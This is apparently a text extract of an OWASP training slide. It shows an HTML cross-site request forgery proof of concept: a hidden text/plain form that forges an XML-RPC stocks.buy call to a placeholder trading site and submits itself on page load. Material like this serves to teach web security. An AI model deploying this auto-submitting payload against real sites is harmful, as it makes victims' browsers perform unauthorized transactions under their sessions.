 XML
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://trade.example.com/xmlrpc/trade.rem"
METHOD="POST">
<input type="hidden" name='<?xml version'
value='"1.0"?><methodCall><methodName>stocks.buy</methodN
ame><params><param><value><string>MSFT</string></value>
</param><param><value><double>26</double></value></para
m></params></methodCall>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
OWASP
53